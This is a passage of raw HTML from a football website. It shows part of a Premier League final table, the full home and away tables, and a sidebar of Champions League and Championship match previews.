class="numbertd overalltd">31</td><td
class="numbertd overalltd">58</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-27</td><td
class="positiontd"><strong>41 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y14">14</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/west-ham-united/" title="West Ham United">West Ham United</a><a
class="mobile_only" href="/football/west-ham-united/" title="West Ham United">West Ham</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">8</td><td
class="numbertd desktop_only hometd">4</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">26</td><td
class="numbertd desktop_only hometd">24</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">13</td><td
class="numbertd desktop_only awaytd">16</td><td
class="numbertd desktop_only awaytd">31</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">7</td><td
class="numbertd overalltd">20</td><td
class="numbertd overalltd">42</td><td
class="numbertd overalltd">55</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-13</td><td
class="positiontd"><strong>40 </strong></td></tr><tr ><td
class="positiontd y15">15</td><td
class="teamtd rX"><a
href="/football/bournemouth/" title="Bournemouth">Bournemouth</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">4</td><td
class="numbertd desktop_only hometd">9</td><td
class="numbertd desktop_only hometd">20</td><td
class="numbertd desktop_only hometd">28</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">2</td><td
class="numbertd desktop_only awaytd">12</td><td
class="numbertd desktop_only awaytd">17</td><td
class="numbertd desktop_only awaytd">43</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">6</td><td
class="numbertd overalltd">21</td><td
class="numbertd overalltd">37</td><td
class="numbertd overalltd">71</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-34</td><td
class="positiontd"><strong>39 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y16">16</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/nottingham-forest/" title="Nottingham Forest">Nottingham Forest</a><a
class="mobile_only" href="/football/nottingham-forest/" title="Nottingham Forest">Nott'm Forest</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">8</td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">27</td><td
class="numbertd desktop_only hometd">24</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">1</td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">13</td><td
class="numbertd desktop_only awaytd">11</td><td
class="numbertd desktop_only awaytd">44</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">9</td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">18</td><td
class="numbertd overalltd">38</td><td
class="numbertd overalltd">68</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-30</td><td
class="positiontd"><strong>38 </strong></td></tr><tr ><td
class="positiontd y17">17</td><td
class="teamtd rX"><a
href="/football/everton/" title="Everton">Everton</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">3</td><td
class="numbertd desktop_only hometd">10</td><td
class="numbertd desktop_only hometd">16</td><td
class="numbertd desktop_only hometd">27</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">2</td><td
class="numbertd desktop_only awaytd">9</td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">18</td><td
class="numbertd desktop_only awaytd">30</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">8</td><td
class="numbertd overalltd">12</td><td
class="numbertd overalltd">18</td><td
class="numbertd overalltd">34</td><td
class="numbertd overalltd">57</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-23</td><td
class="positiontd"><strong>36 </strong></td></tr><tr
class="evenrow dotted relegated"><td
class="positiontd yR">R</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/leicester-city/" title="Leicester City">Leicester City</a><a
class="mobile_only" href="/football/leicester-city/" title="Leicester City">Leicester</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">4</td><td
class="numbertd desktop_only hometd">10</td><td
class="numbertd desktop_only hometd">23</td><td
class="numbertd desktop_only hometd">27</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">12</td><td
class="numbertd desktop_only awaytd">28</td><td
class="numbertd desktop_only awaytd">41</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">9</td><td
class="numbertd overalltd">7</td><td
class="numbertd overalltd">22</td><td
class="numbertd overalltd">51</td><td
class="numbertd overalltd">68</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-17</td><td
class="positiontd"><strong>34 </strong></td></tr><tr
class="relegated"><td
class="positiontd yR">R</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/leeds-united/" title="Leeds United">Leeds United</a><a
class="mobile_only" href="/football/leeds-united/" title="Leeds United">Leeds</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">26</td><td
class="numbertd desktop_only hometd">37</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">2</td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">14</td><td
class="numbertd desktop_only awaytd">22</td><td
class="numbertd desktop_only awaytd">41</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">7</td><td
class="numbertd overalltd">10</td><td
class="numbertd overalltd">21</td><td
class="numbertd overalltd">48</td><td
class="numbertd overalltd">78</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-30</td><td
class="positiontd"><strong>31 </strong></td></tr><tr
class="evenrow relegated"><td
class="positiontd yR">R</td><td
class="teamtd rX"><a
href="/football/southampton/" title="Southampton">Southampton</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">2</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">12</td><td
class="numbertd desktop_only hometd">19</td><td
class="numbertd desktop_only hometd">37</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">2</td><td
class="numbertd desktop_only awaytd">13</td><td
class="numbertd desktop_only awaytd">17</td><td
class="numbertd desktop_only awaytd">36</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">6</td><td
class="numbertd overalltd">7</td><td
class="numbertd overalltd">25</td><td
class="numbertd overalltd">36</td><td
class="numbertd overalltd">73</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-37</td><td
class="positiontd"><strong>25 </strong></td></tr></table></div><div
class="fw"><div
class="hw padding-right"><h2>Home Table</h2><table
class="tablehw leaguetable" cellspacing="0" cellpadding="0"><tr
class="leaguetableheader"><td
class="positiontd lthhome"></td><td
class="teamtd hw1 lthhome">Team</td><td
class="numbertd lthhome">P</td><td
class="numbertd lthhome">W</td><td
class="numbertd lthhome">D</td><td
class="numbertd lthhome">L</td><td
class="numbertd lthhome">F</td><td
class="numbertd lthhome">A</td><td
class="numbertd lthhome">GD</td><td
class="numbertd lthhome">PTS</td></tr><tr ><td
class="positiontd">1</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/man-city/">Man City</a></td><td
class="numbertd">19</td><td
class="numbertd">17</td><td
class="numbertd">1</td><td
class="numbertd">1</td><td
class="numbertd">60</td><td
class="numbertd">17</td><td
class="numbertd">43</td><td
class="positiontd"><strong>52 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">2</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/man-utd/">Man Utd</a></td><td
class="numbertd">19</td><td
class="numbertd">15</td><td
class="numbertd">3</td><td
class="numbertd">1</td><td
class="numbertd">36</td><td
class="numbertd">10</td><td
class="numbertd">26</td><td
class="positiontd"><strong>48 </strong></td></tr><tr ><td
class="positiontd">3</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/arsenal/">Arsenal</a></td><td
class="numbertd">19</td><td
class="numbertd">14</td><td
class="numbertd">3</td><td
class="numbertd">2</td><td
class="numbertd">53</td><td
class="numbertd">25</td><td
class="numbertd">28</td><td
class="positiontd"><strong>45 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">4</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/liverpool/">Liverpool</a></td><td
class="numbertd">19</td><td
class="numbertd">13</td><td
class="numbertd">5</td><td
class="numbertd">1</td><td
class="numbertd">46</td><td
class="numbertd">17</td><td
class="numbertd">29</td><td
class="positiontd"><strong>44 </strong></td></tr><tr
class="dotted"><td
class="positiontd">5</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/newcastle-united/">Newcastle</a></td><td
class="numbertd">19</td><td
class="numbertd">11</td><td
class="numbertd">6</td><td
class="numbertd">2</td><td
class="numbertd">36</td><td
class="numbertd">14</td><td
class="numbertd">22</td><td
class="positiontd"><strong>39 </strong></td></tr><tr
class="evenrow dotted"><td
class="positiontd">6</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/aston-villa/">Aston Villa</a></td><td
class="numbertd">19</td><td
class="numbertd">12</td><td
class="numbertd">2</td><td
class="numbertd">5</td><td
class="numbertd">33</td><td
class="numbertd">21</td><td
class="numbertd">12</td><td
class="positiontd"><strong>38 </strong></td></tr><tr ><td
class="positiontd">7</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/brentford/">Brentford</a></td><td
class="numbertd">19</td><td
class="numbertd">10</td><td
class="numbertd">7</td><td
class="numbertd">2</td><td
class="numbertd">35</td><td
class="numbertd">18</td><td
class="numbertd">17</td><td
class="positiontd"><strong>37 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">8</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/spurs/">Spurs</a></td><td
class="numbertd">19</td><td
class="numbertd">12</td><td
class="numbertd">1</td><td
class="numbertd">6</td><td
class="numbertd">37</td><td
class="numbertd">25</td><td
class="numbertd">12</td><td
class="positiontd"><strong>37 </strong></td></tr><tr ><td
class="positiontd">9</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/brighton-and-hove-albion/">Brighton</a></td><td
class="numbertd">19</td><td
class="numbertd">10</td><td
class="numbertd">4</td><td
class="numbertd">5</td><td
class="numbertd">37</td><td
class="numbertd">21</td><td
class="numbertd">16</td><td
class="positiontd"><strong>34 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">10</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/nottingham-forest/">Nott'm Forest</a></td><td
class="numbertd">19</td><td
class="numbertd">8</td><td
class="numbertd">6</td><td
class="numbertd">5</td><td
class="numbertd">27</td><td
class="numbertd">24</td><td
class="numbertd">3</td><td
class="positiontd"><strong>30 </strong></td></tr><tr ><td
class="positiontd">11</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/wolves/">Wolves</a></td><td
class="numbertd">19</td><td
class="numbertd">9</td><td
class="numbertd">3</td><td
class="numbertd">7</td><td
class="numbertd">19</td><td
class="numbertd">20</td><td
class="numbertd">-1</td><td
class="positiontd"><strong>30 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">12</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/fulham/">Fulham</a></td><td
class="numbertd">19</td><td
class="numbertd">8</td><td
class="numbertd">5</td><td
class="numbertd">6</td><td
class="numbertd">31</td><td
class="numbertd">29</td><td
class="numbertd">2</td><td
class="positiontd"><strong>29 </strong></td></tr><tr ><td
class="positiontd">13</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/west-ham-united/">West Ham</a></td><td
class="numbertd">19</td><td
class="numbertd">8</td><td
class="numbertd">4</td><td
class="numbertd">7</td><td
class="numbertd">26</td><td
class="numbertd">24</td><td
class="numbertd">2</td><td
class="positiontd"><strong>28 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">14</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/crystal-palace/">Crystal Palace</a></td><td
class="numbertd">19</td><td
class="numbertd">7</td><td
class="numbertd">7</td><td
class="numbertd">5</td><td
class="numbertd">21</td><td
class="numbertd">23</td><td
class="numbertd">-2</td><td
class="positiontd"><strong>28 </strong></td></tr><tr ><td
class="positiontd">15</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/chelsea/">Chelsea</a></td><td
class="numbertd">19</td><td
class="numbertd">6</td><td
class="numbertd">7</td><td
class="numbertd">6</td><td
class="numbertd">20</td><td
class="numbertd">19</td><td
class="numbertd">1</td><td
class="positiontd"><strong>25 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">16</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/bournemouth/">Bournemouth</a></td><td
class="numbertd">19</td><td
class="numbertd">6</td><td
class="numbertd">4</td><td
class="numbertd">9</td><td
class="numbertd">20</td><td
class="numbertd">28</td><td
class="numbertd">-8</td><td
class="positiontd"><strong>22 </strong></td></tr><tr ><td
class="positiontd">17</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/leeds-united/">Leeds</a></td><td
class="numbertd">19</td><td
class="numbertd">5</td><td
class="numbertd">7</td><td
class="numbertd">7</td><td
class="numbertd">26</td><td
class="numbertd">37</td><td
class="numbertd">-11</td><td
class="positiontd"><strong>22 </strong></td></tr><tr
class="evenrow dotted"><td
class="positiontd">18</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/everton/">Everton</a></td><td
class="numbertd">19</td><td
class="numbertd">6</td><td
class="numbertd">3</td><td
class="numbertd">10</td><td
class="numbertd">16</td><td
class="numbertd">27</td><td
class="numbertd">-11</td><td
class="positiontd"><strong>21 </strong></td></tr><tr ><td
class="positiontd">19</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/leicester-city/">Leicester</a></td><td
class="numbertd">19</td><td
class="numbertd">5</td><td
class="numbertd">4</td><td
class="numbertd">10</td><td
class="numbertd">23</td><td
class="numbertd">27</td><td
class="numbertd">-4</td><td
class="positiontd"><strong>19 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">20</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/southampton/">Southampton</a></td><td
class="numbertd">19</td><td
class="numbertd">2</td><td
class="numbertd">5</td><td
class="numbertd">12</td><td
class="numbertd">19</td><td
class="numbertd">37</td><td
class="numbertd">-18</td><td
class="positiontd"><strong>11 </strong></td></tr></table></div><div
class="hw"><h2>Away Table</h2><table
class="tablehw leaguetable" cellspacing="0" cellpadding="0"><tr
class="leaguetableheader"><td
class="positiontd lthaway"></td><td
class="teamtd hw1 lthaway">Team</td><td
class="numbertd lthaway">P</td><td
class="numbertd lthaway">W</td><td
class="numbertd lthaway">D</td><td
class="numbertd lthaway">L</td><td
class="numbertd lthaway">F</td><td
class="numbertd lthaway">A</td><td
class="numbertd lthaway">GD</td><td
class="numbertd lthaway">PTS</td></tr><tr ><td
class="positiontd">1</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/arsenal/">Arsenal</a></td><td
class="numbertd">19</td><td
class="numbertd">12</td><td
class="numbertd">3</td><td
class="numbertd">4</td><td
class="numbertd">35</td><td
class="numbertd">18</td><td
class="numbertd">17</td><td
class="positiontd"><strong>39 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">2</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/man-city/">Man City</a></td><td
class="numbertd">19</td><td
class="numbertd">11</td><td
class="numbertd">4</td><td
class="numbertd">4</td><td
class="numbertd">34</td><td
class="numbertd">16</td><td
class="numbertd">18</td><td
class="positiontd"><strong>37 </strong></td></tr><tr ><td
class="positiontd">3</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/newcastle-united/">Newcastle</a></td><td
class="numbertd">19</td><td
class="numbertd">8</td><td
class="numbertd">8</td><td
class="numbertd">3</td><td
class="numbertd">32</td><td
class="numbertd">19</td><td
class="numbertd">13</td><td
class="positiontd"><strong>32 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">4</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/brighton-and-hove-albion/">Brighton</a></td><td
class="numbertd">19</td><td
class="numbertd">8</td><td
class="numbertd">4</td><td
class="numbertd">7</td><td
class="numbertd">35</td><td
class="numbertd">32</td><td
class="numbertd">3</td><td
class="positiontd"><strong>28 </strong></td></tr><tr
class="dotted"><td
class="positiontd">5</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/man-utd/">Man Utd</a></td><td
class="numbertd">19</td><td
class="numbertd">8</td><td
class="numbertd">3</td><td
class="numbertd">8</td><td
class="numbertd">22</td><td
class="numbertd">33</td><td
class="numbertd">-11</td><td
class="positiontd"><strong>27 </strong></td></tr><tr
class="evenrow dotted"><td
class="positiontd">6</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/fulham/">Fulham</a></td><td
class="numbertd">19</td><td
class="numbertd">7</td><td
class="numbertd">2</td><td
class="numbertd">10</td><td
class="numbertd">24</td><td
class="numbertd">24</td><td
class="numbertd">0</td><td
class="positiontd"><strong>23 </strong></td></tr><tr ><td
class="positiontd">7</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/liverpool/">Liverpool</a></td><td
class="numbertd">19</td><td
class="numbertd">6</td><td
class="numbertd">5</td><td
class="numbertd">8</td><td
class="numbertd">29</td><td
class="numbertd">30</td><td
class="numbertd">-1</td><td
class="positiontd"><strong>23 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">8</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/spurs/">Spurs</a></td><td
class="numbertd">19</td><td
class="numbertd">6</td><td
class="numbertd">5</td><td
class="numbertd">8</td><td
class="numbertd">33</td><td
class="numbertd">38</td><td
class="numbertd">-5</td><td
class="positiontd"><strong>23 </strong></td></tr><tr ><td
class="positiontd">9</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/aston-villa/">Aston Villa</a></td><td
class="numbertd">19</td><td
class="numbertd">6</td><td
class="numbertd">5</td><td
class="numbertd">8</td><td
class="numbertd">18</td><td
class="numbertd">25</td><td
class="numbertd">-7</td><td
class="positiontd"><strong>23 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">10</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/brentford/">Brentford</a></td><td
class="numbertd">19</td><td
class="numbertd">5</td><td
class="numbertd">7</td><td
class="numbertd">7</td><td
class="numbertd">23</td><td
class="numbertd">28</td><td
class="numbertd">-5</td><td
class="positiontd"><strong>22 </strong></td></tr><tr ><td
class="positiontd">11</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/chelsea/">Chelsea</a></td><td
class="numbertd">19</td><td
class="numbertd">5</td><td
class="numbertd">4</td><td
class="numbertd">10</td><td
class="numbertd">18</td><td
class="numbertd">28</td><td
class="numbertd">-10</td><td
class="positiontd"><strong>19 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">12</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/crystal-palace/">Crystal Palace</a></td><td
class="numbertd">19</td><td
class="numbertd">4</td><td
class="numbertd">5</td><td
class="numbertd">10</td><td
class="numbertd">19</td><td
class="numbertd">26</td><td
class="numbertd">-7</td><td
class="positiontd"><strong>17 </strong></td></tr><tr ><td
class="positiontd">13</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/bournemouth/">Bournemouth</a></td><td
class="numbertd">19</td><td
class="numbertd">5</td><td
class="numbertd">2</td><td
class="numbertd">12</td><td
class="numbertd">17</td><td
class="numbertd">43</td><td
class="numbertd">-26</td><td
class="positiontd"><strong>17 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">14</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/everton/">Everton</a></td><td
class="numbertd">19</td><td
class="numbertd">2</td><td
class="numbertd">9</td><td
class="numbertd">8</td><td
class="numbertd">18</td><td
class="numbertd">30</td><td
class="numbertd">-12</td><td
class="positiontd"><strong>15 </strong></td></tr><tr ><td
class="positiontd">15</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/leicester-city/">Leicester</a></td><td
class="numbertd">19</td><td
class="numbertd">4</td><td
class="numbertd">3</td><td
class="numbertd">12</td><td
class="numbertd">28</td><td
class="numbertd">41</td><td
class="numbertd">-13</td><td
class="positiontd"><strong>15 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">16</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/southampton/">Southampton</a></td><td
class="numbertd">19</td><td
class="numbertd">4</td><td
class="numbertd">2</td><td
class="numbertd">13</td><td
class="numbertd">17</td><td
class="numbertd">36</td><td
class="numbertd">-19</td><td
class="positiontd"><strong>14 </strong></td></tr><tr ><td
class="positiontd">17</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/west-ham-united/">West Ham</a></td><td
class="numbertd">19</td><td
class="numbertd">3</td><td
class="numbertd">3</td><td
class="numbertd">13</td><td
class="numbertd">16</td><td
class="numbertd">31</td><td
class="numbertd">-15</td><td
class="positiontd"><strong>12 </strong></td></tr><tr
class="evenrow dotted"><td
class="positiontd">18</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/wolves/">Wolves</a></td><td
class="numbertd">19</td><td
class="numbertd">2</td><td
class="numbertd">5</td><td
class="numbertd">12</td><td
class="numbertd">12</td><td
class="numbertd">38</td><td
class="numbertd">-26</td><td
class="positiontd"><strong>11 </strong></td></tr><tr ><td
class="positiontd">19</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/leeds-united/">Leeds</a></td><td
class="numbertd">19</td><td
class="numbertd">2</td><td
class="numbertd">3</td><td
class="numbertd">14</td><td
class="numbertd">22</td><td
class="numbertd">41</td><td
class="numbertd">-19</td><td
class="positiontd"><strong>9 </strong></td></tr><tr
class="evenrow"><td
class="positiontd">20</td><td
class="teamtd hw table"><a
class="desktop_only hwT" href="/football/nottingham-forest/">Nott'm Forest</a></td><td
class="numbertd">19</td><td
class="numbertd">1</td><td
class="numbertd">5</td><td
class="numbertd">13</td><td
class="numbertd">11</td><td
class="numbertd">44</td><td
class="numbertd">-33</td><td
class="positiontd"><strong>8 </strong></td></tr></table></div></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
id="newsnowtop"></div><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_4485"><div
class="dTL"><a
href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span
class="right dTR"><a
href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4485"><div
class="lSa lSe"><a
data-title="Preview:Galatasaray vs Union SG - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Galatasaray and Union SG, including predictions, team news and possible lineups." href="/football/galatasaray/champions-league/preview/galatasaray-vs-union-sg-prediction-team-news-lineups_586288.html" class="l_s_row_even" id="ls_233877_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Galatasaray</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Union SG</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Ajax vs Benfica - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Ajax and Benfica, including predictions, team news and possible lineups." href="/football/ajax/champions-league/preview/ajax-vs-benfica-prediction-team-news-lineups_586309.html" class="l_s_row_odd" id="ls_233876_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Ajax</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Benfica</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Chelsea vs Barcelona - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Chelsea and Barcelona, including predictions, team news and possible lineups." href="/football/chelsea/champions-league/preview/chelsea-vs-barcelona-prediction-team-news-lineups_586264.html" class="l_s_row_even" id="ls_233916_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Chelsea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Barcelona</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Man City vs B. Leverkusen - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Manchester City and Bayer Leverkusen, including predictions, team news and possible lineups." href="/football/man-city/champions-league/preview/man-city-vs-b-leverkusen-prediction-team-news-lineups_586269.html" class="l_s_row_odd" id="ls_233917_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Man City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">B. Leverkusen</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Dortmund vs Villarreal - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Borussia Dortmund and Villarreal, including predictions, team news and possible lineups." href="/football/borussia-dortmund/champions-league/preview/dortmund-vs-villarreal-prediction-team-news-lineups_586283.html" class="l_s_row_even" id="ls_233915_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Dortmund</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Villarreal</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Marseille vs Newcastle - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Marseille and Newcastle United, including predictions, team news and possible lineups." href="/football/newcastle-united/champions-league/preview/marseille-vs-newcastle-prediction-team-news-lineups_586281.html" class="l_s_row_odd" id="ls_233919_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Marseille</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Newcastle</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Napoli vs Qarabag - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Napoli and Qarabag FK, including predictions, team news and possible lineups." href="/football/napoli/champions-league/preview/napoli-vs-qarabag-prediction-team-news-lineups_586263.html" class="l_s_row_even" id="ls_233918_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Napoli</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Qarabag</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Slavia Prague vs Athletic Bilbao - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Slavia Prague and Athletic Bilbao, including predictions, team news and possible lineups." href="/football/slavia-prague/champions-league/preview/slavia-prague-vs-athletic-bilbao-prediction-team-news-lineups_586280.html" class="l_s_row_odd" id="ls_233920_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Slavia Prague</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Athletic Bilbao</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Bodo/Glimt vs Juventus - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Bodo/Glimt and Juventus, including predictions, team news and possible lineups." href="/football/bodo-glimt/champions-league/preview/bodoglimt-vs-juventus-prediction-team-news-lineups_586270.html" class="l_s_row_even" id="ls_233914_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Bodo/Glimt</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Juventus</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_2"><div
class="dTL"><a
href="/football/championship/table.html">Championship</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/championship/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_2"><div
class="lSa lSe"><a
data-title="Preview:Norwich vs Oxford Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Norwich City and Oxford United, including predictions, team news and possible lineups." href="/football/norwich-city/preview/norwich-vs-oxford-utd-prediction-team-news-lineups_586278.html" class="l_s_row_even" id="ls_233888_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
